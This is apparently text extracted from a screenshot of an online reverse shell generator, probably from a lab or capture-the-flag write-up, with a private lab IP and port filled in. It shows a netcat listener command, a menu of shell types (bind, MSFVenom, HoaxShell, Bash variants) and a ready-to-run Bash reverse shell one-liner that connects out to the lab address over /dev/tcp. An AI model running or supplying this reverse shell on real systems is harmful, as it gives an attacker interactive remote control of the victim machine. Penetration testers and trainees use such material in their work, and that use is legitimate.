 revshells.com
1
1
Theme
Dark
Reverse Shell Generator
IP & Port
IP
10.10.137.133
Port
4242
+1
Listener
Advanced
🚀 nc -lvnp 4242
Type
nc
Copy
Reverse Bind MSFVenom HoaxShell
OS
All
Name
Search...
Show Advanced
Bash -i
Bash 196
Bash read
🚀 sh -i >& /dev/tcp/10.10.137.133/4242 0>&1